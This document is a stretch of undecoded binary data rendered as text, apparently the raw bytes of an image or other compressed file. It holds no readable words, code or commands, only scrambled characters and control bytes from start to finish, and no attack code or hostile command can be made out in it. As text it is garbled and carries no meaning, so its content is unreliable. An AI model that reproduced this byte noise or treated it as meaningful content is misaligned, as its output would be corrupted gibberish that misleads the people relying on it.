�6��|��(ztu�iX$�yQ�����u����w�,��H�&�&�����pj��d�GB &��w򏸉�	�_1�By�b�:��`�Px/�-��,%�T	�	�Cp-����( ! � Ml!:�)�� �F�!��ᦈ�@����ƯI���t/ṿRX��&06��� ���U�:9��pԨi��Y�ȧEFO-L&�}���Ɉ��X�ɸ��sbG�+\8�ʴ)hC�g��\ :��@$�;���@��꿔���iϏ:���ɐ|��w�7̼��$����Ҭ����,�F�͘����D'� �i ������q{Q @��K-'�# �F=�Y3 Y�z Ta� d�Z����pпs-9`m�3	�U(P �cn�$/p�ڱW��֗X���R�n0���2o��/dq�n��q���*�L6�D�L1�;/@��(�bK���x_zZ K�ԐF6:'LP���{՞�g��5z��yZt��C��-!JM<�5P j�^$�Q~�y����'�p	@ߵ�}���E����l���A7�Y�����ʏ�|ٜ�͞]9qO���8`7`ZXq[rS�x;�j#,�;�C�2aA�1 ��v E%�U�,��%:�;��{�	������E�2n�� ^�&`!��@��}�D�'$@AK1�|����7�7mӂ	2����Q�p#�LG�	u�,|?�x$/����R�6  ����X�6�՞<�Xb}C��OI���ή�3`vdG�(�/��2��&�׸ig�"��k7M��tC7E^��Mr1(���eM;�6QGY�j� ��&�ݼ!��:�[B�0� "��\� P�<��z� �c���69.�c1y1�`��M��Ѣĸ�P�j�,VU�ŭ���r3Pn�����U �s�8P�+pyЈ�rO3� B ����d���|DC�9����9s�3iG,s�k.��ʨ7�=�p$P�w�>��]��:R'�욌 -,��Nt���>7�$3*vO�CC���!}䦼�̚�����ɠG�B�	���!1�C�+�^�:@��e?��f͌:�Q��Vޞ�%"�kT!�1!�� f�1��~��0���D�X�#	�'���pa����Gܙ��� ��H�`��0>Z�� ?{���W����M� (CC>C(@D)CB@>D�������<�/&+��.��+&�)&"����¼��ƻ�½�������+.��ܴ ������������D������,,���`�߿�����@� |��QA�(^h5d؁CB�"�G\Ȓ)Ƭ�˖��aH��M8tj�`�'Q/^رÄ"h�H@��Sص{g�3]ǈ�̥�׬�V��u5U)\!1 � D p ^38�@���kDL�(�A�	 b��Jf��l��>"h��0��q�?�0Xͺ5b?x��D	3$���A��?:i�Q`��C<�A	H C�����BO�$���p
)d��$M��g��3ԃ�*�ʖj~��)L��Q%�`Za�J����U�4MUL @�d3�7�p Du5��!< �3�9� ЁB(�s��P�(B��-@B ?�h�B ;����t�G!�d�I'�KX+���215#@Mz]0A?l AlH�
`nD@d& �RMA%��鋀��U2�$��Q��Yh�`�zy�-8M@D ` %sp��@���� $0u���2H���i����x��	@�0 M��k�尥�A���m���'3�"	
� 3�]�!�`�vl��j����9�!������y굛^p��� 	 ,�@+�`3_����-iқ�c�YY��i2�(� ����M,.t�@��� \@A��hr���#�+�A ��O�+��L�@@�<�P��@��@ �yt@�F�T�)1٤�0U�dx�̠A\��� ,��	g&��T�4LO�_H�p*i�f)���2|n#�� @,_ ���7O���'�B�3�PZ�0f(<V.�Y�I�0�&�0E@"� 9��2ȶ�;�%�[>D �� H�B	���|�B Ć�ǿ�r-��͸4���% � r�H�B9� �%I�������{ ����K�)�p3K ��
����ozS�V��5��/Pզ̈́�K}2R?�y#+A0�dH Fh�n�m&��h�2�����
���r�@�A�F�!Pƀ�ִ!<oRՖ@Ve(1Pئ86�q)����!r�` =�9�+t���
F5E��Bq�&`�{� �s�A 63��0u:+ $ �$1A��J��Q}N3��@�9��A� @�)ǛjE��j5���^� �I@X(X ��� �A@�I�r����D�� <C8N�S !�\A�V��.��/�(^ 3�G~��ן��� % �S8�4@���nh�@S���IË`H�/���/����
@�B�s.`��i�Ce3L��A�,ԅ1K�BnVn/Z�����
� >�nA�"�$Is�v5GA�b��ؾ� ��.*�T���("��팅�[�&�7�A�b��YP!�SAHD Ġ2y��fr �� YB������j�"�H\�x'9�8&K�FVH�/��!��6�RF@*�A	f���A��AD~�
x+$��M򜇣�@�(�#��� !OH���f:�]<؀O@�<� zA=U�
�uC��@.��ƫ�t��ݒa��$�� �0��� �	�
lxc�����u�� �AכB�
�.ā>p���L�5D �1>�� ������"�jR�J�� 8���I'�RV�pPT��g0�Vi��YH4�TEeLq��O� ?���{��l���JF8%�`P�0���2�:�F��T�� �1��7��	 � fpR5�,r`��4@P�) �m��7�D��s��@:q^(x�HT����$ �7�� 8�RS3>Q<��f'h[�x��x�6&�W�&� b ��*��
j� �\d.�a1 iw3j����d� ������,���R����p�"���kB�J�e�}��l��w� v6��y1 ��~��*��MC��x��DQ AT� �V�� ��:ж/e�HXX���}��� `� �@~�>1j�&Q��Њ�(���+��D�ŀJ�����N`�gnr�x��(�p���v�����2�Fv��ѹ�#�>��0���� ���m�v��C��(D ��D�;�Et��QT��sq
n;��������g\r��^��QA���^�I'#�;&d�.��r;f�P�`����%��p
D��a�M�h�{�͂g�f���4�L�<�"�����)"�iH���Xe�� � w?S*^X�>��>���K�Ĩ>�IM��6"�Œ����!����uG :4y x �K��/BhJ���ĉTf4���ͫ�1����&�@�Qu��w�ga�;�%~� �i�XC0�1DP^'-�!�,�a=��.�X.�J^2K}�#�6ub�<Q�[��v7�[��p�A1��$�\�1`F��� �&Y%I2�}31 0 ��TPq��[�B�!Fy�uyelǦl˖P#�y*�u��#/@s/@�$��z����a	�iN��nV�{�{* 
�I�'"_T|�%'��FO{��`��b�/F?���//��@��pb#�'`9�5 �i�0�`wo��`'��}�'��r��U�(Hs6X[��=�%��*;ģ��;�!-���= 0/0Cch�{;2P(��1?p(�$)@�t������r��6q! o!�wi� 0� W9��:�\5�@^QT�%�N���"�R� P1�P �$�+��@ ���\XP��^(���@Ҁ "@v�0lQ ����'$n#Q�wp����% `_3E<��&aX4��0(7ed ��oDrD)F�dA5� ��
T��ڀ��R2�c��pD��@5�Ei�q"� |WH����$(�*���*!��,�^" ��:?�s7�W�XڢgH4�� �Vv�X��C!`Z�Ձe'!�R K�59pgC 	���Pv!$aw�<� X�2 �Ҡ")��& �5�
��;���UҠ ��	Djt���8C D�N�v�� 1��M1 '�T��]/ 	�$T�\x�*��FQ:�p�p��(��~sh`��@u�;%�{؂�nHy�U��Fg��� �aoCF��D��|���NR�E�"}q�M+��CВޗ(�ѡx  �wVs	#7w	TI�jY�4�DW�%�,'2�������� ��g]� ��Ie�< 0RB�#��Y�b��Q� 	� ֧?�<���ђ�DP��h	f���Ђ"C"�5�E�n�[�ii��:@pV� ��w�~�����pU��DW��) �>0��[	�"@��O�ԑ)@�t��E%	��; �3T2C
�u4W�A <@(�ȓ6�Y�x8�:un��z� *a�
�� ���%�&��\� �ubKS$X�m�0#� �	���
��
��aT	2H=�Fk)$�"D�Q�5I��p���H��(2pY� ��������j�^���fp��-�Rt�R�-6����`�D@
�J�SY�T6�$�'(J�3*%q��5\��z�E~��%��@�j�(�)�U�rU���p%r%7�@� (����!��]��OV�/��I���u")�`�*�+Ò���u4��*����h���!�F��45疇�v5��� �������Smb@�`�{��ZR�hT�Hp#�Lcˮĩ��]C�}�� ��I���*� ��1�W�hCp �a�c��y#���e���0���+y� ��%�!q��"��� / �{�Q. �J�"�8	d'v��<�3A�4�� B ���xO�2�{�P~�ѐR��%~[�I�N{�0}��B�p$4��� b��۷^Sj��"�m��l�4\�6���74Z�Cp�t>`   >@���&uD1
�Ǫ�Ɋw�3������'u���+z���f�$q����|�� Y�\�G�5?�R�& 5  �'GB������9#2p�t���Qp�w��i�C:��Y�	�-L
f�haF��S�y�{��%��gײ3 4��=Ȩ{^�¾�r+�eq���H	�LЫ�@a���X��5?�@ ��A߷���7���<�̐0y�j��#s��T��.�x$БA1f˪ҵ}����E��P3�D0�7|�8�P�x�<�QЫ�@ 46`k�}�9D����1�W�yx�}�5���ʺ�ő+�_�:Fbŭ�3TKs� �0h�J� �4Kp)�����
�����&nd1W旰� �!ǟ"+Q12��"�K�6���[���`��Xa&
�ӌ`b�����s��� %0�>�Y�⼲
=��%�!Z�-����K�R���r$�S�"�����Zi�X �'+�[F��'�VPk@�H ���D eN1 �:��lQ��U�ά����"�����9�-�" -�ۻ�ۼ���<C�"  �P]dwa��q�Rv8�q��=���G�i]e�ЇV�κћ��[\��N_�
'�w���~g��J9@�b�8���x��j�ް+%s�ǝ�rg��2���� �SD
Ղ��O�rI��e�:���*P;�y	�n�� 9P���1�1����u�Xd�(�C�;��K��.��=���@Q7� �=�é��xan�Ҽ����g4 ����b�L��ZQr�!�Ν�'A ,���$]j��,�r���*�������/��}�@�>�$@  >DP�H����4$�����S���|���3ޝ�{�*�A��$ŷ����=�Ū��:� ��> 4��v��]�W/���*����gR�� r��$��' +����{������Iha���\��5��x�\�Eb�[�Ò0���q��.�? <^�,��n���
�@B�S4h	 Aa�L�]��#Qq�,�$��y���w�МB��� ��5h?��� B�ȓ�!���Ѽά���(�6p���0,�3_������ 
�h�v�@�<>�>�>�K2�> 5��F$�+d�*��2☟>�\�!*my��Rbl0?������S���5m����>�X��KT1���.P���dA�+���qP���Λ� ���Z�Wz��N6�5˃UJp��Fd�X Ѐ3��t=�
�!f�W�3�0���,e�㜐	á�G=��#�2l���4��W]��C5�ST.T�݈[�"�S���< �A�!Tu�/� �m��k���&O��Ŷ6���3�����	V@�iC"8"$?$��//C!!C����������������������<������Ȱ��Ζ����Ԧ��٢!�����C(D+)&..+������D�J�B�
À�   @����͒��N$���a�� C��p�C 歐�R��>J0` 3G6mؠA���C$Hа��%T�x aRP�b&�%�6�Y!��Fq.TÃ9�ΐ@DÏ
_h�a�]�f4݆��?Y�`���`B�&Věǲ�	 &Lp0@��2^Q�P̕�j��r���h�dp ̌D$�ث��p� .0Q�p /^<H��p�t�`�� �H�N�z�lXǞA�t�W������L���"��}HLx1$�C|t�0���$H�?<��(�$�4YR�f��b�9T��/��@������2�0�i'F��i�]�6��bE�#Xe�0���n��F[>+ ˜&�)�se}�DԠ� �F�$�H`2t ���.��j���Cd� 7�������PCi *�RM� �L3�`V������A 'C,PA�.P��� \<��]P�T���2"
᫂� b�5��bE��� <�����jRMi��Yi(�R2D$1��	Y[ )�� ��/�0�	�\q�tP�jeН��t�ig]v��^֑��y�x�&��H�
�a��T�GB-�PR_@ ��?�"7K������'K-,�4pa�V���""�)�b����b@0�f�͌߈�ٽ! ����J�Ζ�>/��O3�ί@�PG�+QE�Lp�B!%�e� �yB�Л�)�C�m���U�.�����G���O�j�CS ��9�TB3U��*��V �E�L<<0@E��.0j]v���1�눬�5ص�(�B	eL jZ�,8�
m�5P(X�O5@[R�����q���T�p��1���T0���/r�M ��8��y���� �t���� :@�����p�P^���p� "0%B��� �1NA���iX�L� �2�A�1��+ ��@0#"������phD+��P�
c����* ���`D�Mb�����)����G��}iK��7B� ��#!���� 2�`%|����&��#d%pJp\�*}�IO|R�� P���db���`R������*o��~ M%v_9�\~����?��� �;� �.�VJ�G��2��F+�p K?L�e\�8���!Ҡ�`B�lx%�� ]�" �xs� t ~����� �"�*�v�� �3<��:�#2��9@�|0�``n�� ��[�p2x�|P�P@�d""+���N� 1��5Ԁ�<Sg;㙳NDҠ1k�A��P�4'%GGoibV�@��o��x�-��,�9h�ԒF:��-�5����)���#�	p`>9ZժttS
�W9��$~ܣL5T
'f����!Ui�L�2�`x��JP)�DEQE�Q�P�Mi��~a��V��Y!�/�ebf�+�A�8 ��Z�Z&E�4B�Һ��n�@ȇ=�y�ӛű\ ��I1/@W�6�y@Up�8�; �~�@:��?;ӗ<�@@�~�v�H�7���e�@@Lj�H	a�x(DG�S�jF�� ) �]�bC7�P�Dڟh=��'uQ`E�Y����E@6Հ�<`/� <��-z����Ȓ{���Ml_J@9@��HfL@��D���1$$���ǫ^���XY��HE�s�T�8��i��Y�QF�d&���]�x��g�Xl���r0vV�i�*���� ���l�U$ f��%+T��,�qۖ�(�x`9开PH���"��m�&��]����v �č�ED�
� �e�s�)��k�՝�{@��Ώ2�)�:| 8�>( B��%1ˇ�hi|-*з���E8�JdT�D#�4�R�������2��K`+H�vc�j�#HD�������2%Q��. b�yS@29�����e꭛�f㫺� $�oE@�J P��.�ڨ�j`��ĉ��P<��q}2#+�q�.-YNy�Q�_f̪�U�_ �x����5�t`��q@���� {� ��My@Y��ڡ�i�
ۣ6���$ ��T�t����� ŻL��ۿRg ��A�t�ٔ��L�a t�� ,`B�F 
@�^G��W�:��=!�վ��P^�l�B��&��{��+~i6� ����î+��=�E����sk,Ep�>�琌X!^\q�Z��͍h��n7!� � �@CH��0@I��xAqH`- H
Z#P�4E)@A圼(@�(W��U�� ���4�h�W�6�K��������U1`2�p Z����r�D�4A�s&$8Ec
� "i���� $P%�3v�v\�M$�O�#jm7jpgrW���jĵO�A0x���[<0> Dx2%�4)�x p��%32� 2!��3�{EX�24�gm�S)��5�a p 3�tE+�zUw�V$�%�e��p	pk�|"�6O��Fbi3�&V�k6�:�"0T`p�}* }��'�8dfW�W1*0��(r�9G�~�8�� fb&"e�s�	i�z�����s��b�p5  ����!0��t�� �l�'�fuh.kr�p0 �D7�%P"�i$�`�p�!j��\"0��X�/���kw7? �+ �@k� ?@,R�CH�(��El"�@u_���9�� !�_Z�϶�@R(tR#��\�x��m�g ��f:�p'���zDB$ �7Q6 o�ևa� ^�$A '�B�&gG�$����6dRY!�0�a�} �}9���}Y�nU��dV�rn5�\)��;/�\�0	��+4F���;�B�P�2�!#$�� Cq�geJ��3P r�K��ՆV7Y�7���� ��`,�!{�% ��@@%��lGj��N�O0�\�j�a��b ���!��OPkgA�@;�xRy���x�u��QNX�O(�pT���y]s X�yIQ�F����FbW�<%Y�D�t&V�R�a?�l#��6T$ "@7UՓx�f	�|1���}eqx�Ҕ3p��GWI~2qq]9��(���A$�  �hsj&Y�guD�-��9�
ti\3��rqq@�*��1oQ`��h��;k��r�>�	p�� $��eN�!  N�e\$�%Йڔ��v��6p�����q�Ε�j��T���C��� @�(�> �*B��ќ�7lI�\�p��)3�
�C����tB׀e�1��Cā܆��ɝ^$lHM��� ͡A5""f?�^�`b��D. �8G6�UB@�-�6���%&��G=jV(PXq@Ht2Wse{A�ʺ~.��P&�qСiYu!ZaD��D�AW!20D!��\�Q�	�� P[����GƘ�F��u��.%F��B\� �]��| 0����\�ao'sg��h���F@���B=�0˲�s
4](l)"ù�Y��C�) Ĳ�W�y�R�H��n�U^����b$j芋�&,!Y����KpC) �����b,FTb2���z5�7��U:@$�{���� �(2�9x>єMv�CV7��3�WV�˚�0��(dJ���� '�	��&�چ�A t)=@F&c
��Ex�I�r���fD8ʖ�g5<n؞1&8�)����@G; �1&R:�+Hð�IW:�[@p�	H"�dJ�P$0	"�W:g�@ �<�rBtJQ-t��9�{j~в.+\�"��@���y�Q��ڐ!  ��`�"M�����醺b$�
��t5P�� �%Q�3�qC '�Fkȓ�:G��_�{a�� ��;�'>aVMIYA'ܧ'r!�VY1z���.��v��p0&"�.�s��:Z�&0�1�x
�8��{'��K�k#h%ݰ�ڮV�&tP/���/�v��p\�� ���"PAOB&��฻n��2w
�^Z@<"�mb�� P<����D;� ��,�5�����k�\2�ƹ��$/k�͉��Ƌ�y?�S�6 C0*�K�"M�`f��U�`)@Mo�;dl%6� 1��S���&oT�RB̲:x�G|7Ƶ^+��z�C9��g�9�0d=є�Wy�͑h�%p},<�*'�61�Z" i�����g��=<��幭�$�(	E�g|&���ʒ,6��ֺ��;�hys�>��U�+a/�/�����[&Ф���i�pL�E�����*#	��$P DPP/p*M�у��<B����G�Ef�@����xwǜtJmi4�*Qԉ`�� �Fɪ�<*퐘jf>KuÆ�S��|D�@��:��
U���6��A�vOE��̇d;g[�=���\�p>�:Ha��\�Y�¸D%�s7�+�vf �-��-��[w�8Ĭv�
|�q�|s�<��!�!��M�M���bf��v�<� 4�O*N�h��L�����I]�aT�v,��w�?�B;�0�}\$�>�:: �p��ș=��4������D*��=E�Z���Cg
V
](���ap��]�S]�]�u)�h��$�+�6�K1�=�c�*��\��&&2��nͪ���(�t]״7�y��Ldr���e(Im�*.
A�|�A&��i�q+�+ٰ8���?0=`(o�kr*#��� �|�]D�7B�i8��[�1�+�
@� ����6E�&щ�*M�vh �Ѥ&
��6i@���:eKF� NN�0�  hx1pf3�	 �Ӣ����ymQiO�|���P9���@�"�R���=�uڒj71��D@9��	�Js�
��fq�ɂ-Ű���]��|8�
�E:�����{>�u=��(|
�WqU2S�ٜ��	+^���)A�iI:.|�
َ��=�D�������e�a$�\�P�/\�v��EBP�l�+8u��f)�(�&0��`
�$��C�w�/����ٱm��M-����	�v��4�[���wU�/�@;�P+r�8�3��y-������i~!�J�$���BD2���`h������(o��D�AsF�n�Z"?���=/d�'@�7��FW�U^ 4Й�N�^ף��j�(��A��
�־��]��Z�Γ���NM�!( ~9��C ���^@�a���EdD�K��`�M���.�2�~x+���H�a�Tm�����-�-��û?�b����M& <@�bO;`:� )����Y�Џ�8ɀQf<_�9Q1�ѴTh���$$XF�_h�d<�Cꏣ))/p� �5MkX /��$�52  4'		��	�$+���)�BB" ������������'**��� *�*C!C�����������2"1//&&+.�.��++�DC9(9A�9�3??(
H��������Pa��!*� ��	�2�3��@�v.\�'� I�(� rd�	P�@���6� R�͛�<A��ѣH���`#�S";2H�*��ӫD,xPa�7�� !�	f;<@� �D�C�pQ����$�@o޿�>|���A���XWC��F�ek�7P�]f�B��p3�B�u� ď
�7 ��G�r�8�I� ڵ�$\8�
� c�CNL:���J:�x����,�Z�ry���GjT�֭\�j�&l�1]���Ͽ�4t�f7�C�;��N9�P�C�cOA�D	��B^}qVZ��-4�B���D,�N�В9"��	X�J:����HM6��@Q���I ��VK5��QTMeՓI-������Fބ  D1�"��Q��p�r��%'�����`�v���f��I�!�*�x٩Wg|�̣!���`ϩ�� T [cD��;�U��n"���	<�NH�((�	DL�M!��0�!5b�I�P]%衷�
�q��
$�t#��犳�E��+�% �/�����A	������k��p@�� �	ג�밤�S�20�2����%�'��Z�l�� E̛
��Hy���:��	�8�Mt@�t� IEeR>�P��2����/#��@x��7a(���&��� �C� [bF�_s
<�ix�'"|¶�-�p����"W3���.�L�G�v�V~r��GI�V����k��>�R:�[� �*�`�@� ��l$$h�	:��l)�N�^�Ѳ�z֝1��2�.ނ L	%0���~�E"2���Q���S 
C!��6�����W�X��+�S��p��Sj����Ɣ�H| 0��d)�`�J9��I�������V]�e~2� �?X  q�8n��QoQV�Ӥ�����]�Ӧ��&��2���^:�(ьf �َ4�m�k��GH����(H8�Y\ԪĹ�%����C""]M��z$NApg��t. �.6��;ݳ@
 l`�R���խ�`v%8�tG�:B��� H$���
��z�#_���ܤ��4�}�@IX����hAᓗ;v �`=))����� t3 �P� ��~��\ֿ���S�%Rx�+U@o
I A�( ��� ?9[��C��MnYK�a�5 J6x@_L���L�4Uc!�\h�-�wBM�pb7< o�zAK���y�oI�G&�A��z�| �8X ��4���@��7��x�bl�+�8׭[Ÿ�������0՝�P�`~޼��Q�y�(A����D���Þ"y�,k `*��.�S�� <x�WA�N/�A��E����"PNp��*�dSފ��R�Y�y�]�.��D�"� ,� 8�`ϩA^/��S!B���,'fҦ���s4���fd8�� 18�!�V෿��)𛋊�����M�<̀�$G�>$�"'б�,��^dː,�&�*(��%]lݢ%�A0@���zWw1H�}��?A���O�/
���

���� �,�5 
��7PM�f0X�RQ#�l^
��'q��0��pF��L����Dף��<��h�1�o? �O��RXt�(9�sQ�Q~��8n�
�����&��y �2��dGV�H�<@8�ɩ� ~S�N��q�D�F���3��� �Ao[�#�qb"!A+8���~�Y�S.,L��@C��K�]0ƥ�b@	���J�K�@P0�*@*��`�!���=�$p ��� P��s �@E�� ����(�A�$��%����,���p�D�˥�U�N*1��  � 2�+�ʤ&h�&$�kKAǉz>Vad���L�pSx@w	e(ir����2��le� �x@.R;�s��g=<p9������E��5b���y�B	t �� �Xܜ	N������cY����������s �4`F	T`颗k�@
�l^�od��>$P��^S3Cx�/C O�x�!�u�2�%�+����&�5����0���%J
�GiEՖ�����G	g/� �!�ݻ�O p�ܧ�t���d���X�[�٤wC*po���\y��٪���-���<�R�%���kO��x�3�M�s.>>u��[:�^2 �ɷ� ��R^ ����/�3�K>sP�Ѕ^E ��spC�\��!��H�`��_D]F3�7I#Ͱ?��?�~U��� �w�GJ7�4f� ��?5!B����1a'� �u�P���XE� x��k�fI��pC�woG	 &�rqr) :�n�� �x�7W�gx@�xT�Kv�x ,6e!/nP@�c��X�vA��vYx�M���p��3C�Y(�y�pP6e�c�'"W�e  |r�� o�%=d8��J�U) #�I�+`ʷ| �[�g	���';�E3W�r'�}�U�� s����f5R���#G��h�`X�0y< � /�� �(�=�P�(?�A0 p�( ��� /`�C\O!�`H�/��0����`5S�5p� I�X��L^E%F�<U0�roW#�U^�=�/�@�j5 �m WJqm�f%�gW�x j%4|5> >�G�c�w���T��)_�5�!@���zO��0��Yhp�BI�eg)��Sf��/P�f�1�hg�b`��q������)'�"�,��Q�H���[ݧ\�����}��
�� ,�-�h��g$]�3 *B�@ j.�>p;0�C�(<�j�`]��]�a�0Ȉ�P ����` <B�)�. ��PC�X^��GO�� !�`j�9SȔQdUale>�H)SZV�`h�D�HI09�����I�����@_V	:�"80��&���:6&AF�FB���VbZ�K���Py�3 }u�%c���y)90Cn(Cz5� 8�3&iBLfA��Nj3e�G�57�r� �e�Q&t���rD��7��"��S�YmVM�0 R$'`EN	D$�8s5�$z��s�cdd#�`-��Ct�Нߢ�&x�Z�X ��y����30@���/�='/D�>�

!�!��Yq/�B��>�/c:Ap�ř5�Q�<��/�B1Q
!3	��P�(tB99F25p0 �i6�bR��2� ��"�je�V�ޱ�@&��$�Z�Չm���'fʀ ᖨD�6q���A�5pz!���5<��z��(T�Nj8'OW&��E�59<���>� tч{�AI,�b�0+G�}�G�R'�)': 	EF�p�'ڮS	�'Js{F�튧-w�SR�`�����V!�M��/ ��BP�H_V�.]�7?0'�3�$@ jESA  �6�x.�j�� e:#��k�'HPB�^ڸ�j���E �j�� z�n��P8h���KT��z��Wa�c����(�Q@�' �D�#V�D 2�p��Ƀ%��@hx�I%Z����33�a��A�aa�����3o��֫����zB陟���Ǌ�]77t�b!�oz��((PL~XQ�������0,QA��0N�S'�*:�E&@��D�j�⮕�}��}Ӓ}/w��@\��t��h�-��J	� tY �.���B:0�*.��0|��>P�� a��(�A��-{�����<5�i+b����]ϳjR*�Qq�P
�,Û�	 Kk��5"�
�12A2�z�J�H�6�� Ù,3�� g+GV}�UK5S3E�o%q�$sK�Y2�xKR��U�N�����8
�8#���� �f��l�N-ن�@s�Q�5&�8*� ��*�܊ �<�GB�g�bP4
!�r%'���[����p���:��}�(E_���h*iŀ�Ai��iB_�����(P�|���&;<0�?�J	ԊQ��1ir�!��@ ��=x9@ ��t��� <�ϐ +!q�	 ?�#����!z#r $9<�B�P8d��N5��'�c @#Z
T#�SK0�"�G�b1�$3��$�t�@AO|k6p�!Oz��jĿ:A��o*��,��l��;�a�V�{P�*�<p`҇��{.� �k�@�
�����A'�g Q8`\s��d�PwL��T9�؇����X�+$�9�9	 `���h�N�P�<�l��/?��H+�����v�bb�b�7��c����LX@ �0/�|��"��}9�GP1FMCOFc�Ē��������c�|ٍ�.�3A=�7�ٛ7�����H!x+��
IU�?�Lϯ1!0�8�ϕ�ϭ�!j�2$��{mt��Lf��z�PܞR�%P���)9p�3 �b���s���9EP��zh5�3����Д�ArV�Q%�+�K��Ks}<�}�����z�+3�,G��F�s�h����4���w�9	[ EZ ��>�cb0
;�]Cа��W (ɣB�ǈW�,�I^6�*�4P���dU
�p�*���A<�;�w=�-����A�s�SW��pS�1�,�aoEbG� V"&��!��3�m%X!��ϸ=��6��ͧ���6�m]�A�f(vN�We����m��M�m��c9�)�� ��ѭ%f�m8�K��Ud�]�0E_��z��J�k���@�����ۢ1*s�c�7�`� ��@���)�W�����\��˸��u�����-K�Ԁ�0|5�Z;D��R*E��E�Q�9c���mn���)M��ּS"X�-T1v�a��"v2e�D��>`�,�mn%�rN�|��<̧��uw����%�1�<�A��d��Ğu��)d09�3�m�n��� p�U��*_�Z�� =�S����G\�����NǮ��~�����~���2wo�e�p�N�p����?� X"��,&��3 y+�A�.�
�S�e��P���C
���j��.k	0�c<6� �"�L|��\W+� 洗�0�z{��^̀Lq��<��P�8H���k^KhNL13"�V��o��sw��ь0Q���C��F�P4&�o'UӸ���1O� t��D�@� �H���I���5�����,�+&���H��ӫ�ߺ;��F�-��) **CC��>CC@B/C?C3�.(A&!�D3���!BC�C>&�!�BĒB<��1"..++�.��+&�&D�;/ �����������0�#D�9�,�A�C��H��;�2j��AF"�F��ɓ�Zd�ARe��$J�d��fM<�ܹ`�2�J��9H��� �G H���#ǫ�.�uȏ
 54�A奅���>�U�V�K�]��"�]
@	L80�LD��mP�"G�����+\`�L�BCxP��eꁈ+t� �:�'b�x�5�ح��ͻ���~�N������"$�l��n`&	
c���$�@�f��4���.|����%ȓA}������!Ib�» )�@]$\`�4�$��5$���UN9I��T:p�D	PQ>��#DA�<��VD�hF���\R)dӍ-�T�.e�I6���D�AN<-��t0�<EEY�R�<ڌSQ�����W�A#c&V���=]r�Q\p��]V�e Dj�A�U؟�� 7�P�d�E���l�5�\�0 � ��eU��	:�@ ��v�l������[���Jj���Zk$�ܮ�WA"/��`�,݀��P����.�̀B(��C(�D�� �< �,�(�L�I��<����W�4�^�c�7D�0�i
0%RPH�9H0�@Y��q�%DDqCH�ACLE$�-r��ZN]]^i�L'��@
��M,�Ñ;i!%Q���%�U��ٖSq�@l�Yg��V�liT�[u�)'�v�ɱ������+��_
$Y
�l�5���JZ=�首 ���
�l��*[n�ͺZ������?~+o�^p�� n"�+�.Ȗn�騧�:3<� ����7.�ЁL�3!:�X80R�
�p1hu'�Wt�?C�@P	�t"$�А��dr�����oz=D3��2"��~"�/�K�����8�s	x��R���؄%�%�M]��Ӗ�2�OP��H�����dr����6<9dw�����'ڥ�m��$�� ��n�xc,Ù�1*!ȡh����B��\�8��U�#�p���U7�i�q.����P�"�5��y�`�b��i�N3D�A n��`S�@= ��	��C���G\�y�B�B 	��c�K��:�FtL�Ċ�~P����%�̤&7���,ZX@�4�? ` `Q�ׯH�%4H�VJ�=�$�W~��X:�5]�Mn:���@x����P�C�m�H�\@<& 
xL6YXi��Qy�a�(�!{�$�����ʱ���:"�,��zړ7���j�3,�xN���b"@ƂԠ3�b5�����v����H�9��Ȑ�y�! "F҉	E� ��=E��!I1�9dp��)���LtD���@�$P��I��8��  �QJ�T�H*�#R�a:h<c�� 5���D�l�V����b��ip.w����T���X��3SMijƚ��A.�E9H1��ݺQ�~a$�CH�G8��������;�*|�6���x���FWT� zp�"j[LDHJ�ڞn���} �	DxS��\i yt��� .� 
 ,/$Z�~0��2�1��T:�D��"8���4 ���\{kUr�Ӕ��1i�Kl�@�����G�ڗx@CT���ҔEE�T�K���U<M`�`4`ֱQ�Lck���F�F 8������ �4馶"X��f��X�1F��=+�	�]�&`�l�l���T�J�=M9�5���%-����P�!!�C���`ΘN����Q���\���]�=�G 
t��.HEZҒB����Zٔ<S� �
A���r���e�J�J��e�G������A���@ ��X�S�/ߒU�wX����6�	o��]�E�
^G������Rǘ`!�A3M�D�8�)x�W0Xp]BQ�X���X'Vo�Jљ4��R" ��|"�{�JN�&Ǫzכ���ܭze��`$?@"�ڨ�X�KW��:�t���A3#��f7/�C�吜1�Q<nE���.9�9/�Z	�=�=m� ָ��If�.q	�y��ɬ�Z%Rс�R��  p��F�V������g��#
�pa4pk<[<+0���WC� - x<d�_1���n�������w���5s��8�z��n�M�5-�2�;9Ϧ*�O����������;����e7��e��UW�T`c�G�wͥ;M���!Y�/�nel���GC
H�K/_�uwYΰqKí�Ɇ)������9&a&��Pzf�z$�j  �4��ҫZ�����> W�tu�*0�@�ϢV0������R ��;p �l$�q�y)�P0�?���7� ~� �7`)�c[E�G�DfdF4F+J�*�!�BF+�w+�&o�9@Z�A0�M��B��@%P�2z@�P. U%QE'����5Q��!uvgד{y�,"�{("R�aa݅=v1"@�\�si�di0��?&�qh�}:�)C �t"�t�tj��J��AQ'uM�a�wua�zek |�w`'v��n��I$�\�Vp��:���R5�7� ~��򊐂���^:�% ��#�8�����x�ァU�ZQ�o0o�@��p�@pZP�у90A��� 	�Q!�U�Dvp� 27qj�H�pG
�".r �7 @��q��v'��c3 Ds�^�d_; �;��S_�I�T�U� j�w=(��j�w�P�~M�k���a".�(0�+r%a�a2��������T%@�xb�x�qG�CޠXB�}x7� �*�!GS'� y�A�6�H�O��ǘ��Q��n�6<��8@���ǃ%� ֢��5�Qe����$6"3QMƕf[!6��G�. �@�×\-�!�яhؒj('lXI�#+�
�2�TI��5�KIW\�" �H���j[S�&T�V�ሖ�u�� �{����k�t�4�� �&�pC(;:��@� �!m�;����F)��Q ~%��f�&K !�nFf8��d/��LT�Vgó��2F�U �7fI�i� ���l�eC(
o	Vo9vOQvW�U{�rL1P�_r� S��IG
:hW��-�P��|F��ys-p�Dr�*���.�����y�t��UZ�`��{PC&�H��RwYu��@�9$P � �[6	��Wǉ��g� 3 ����M���� G�7V ��M.@`��z�)��)9��dX���r9J�D�挷A �ѱ�t��ЃC`�@���韢`����s6�s�r�@��4�"�� 1Y��õ"�ء�P�h(�`�hys��S��IS]��@A3��U�l�H�e8�Xh3��8��
�_3#��0�p�<�Q}BY��|%�	�-c*c��� 抦��b&�6	>�%�"(���8P4+�5o�3��������6��ev4+$0,�0�������	���5�I��y�A�xay�q�=���y{�R,՗AW��U)�����#^��01p �%<�35
<S�tİ^ȣ��X�� A:h�'�U8�5͚!��/&pfH��w ��Lə��VB` �*.�ۄ(t3��
�� �Mx%{�� u*d�t��3d��n��O�������$�¯�J+�3pXFp��>
=z[P�a�P�Eʣ��Vc~WW
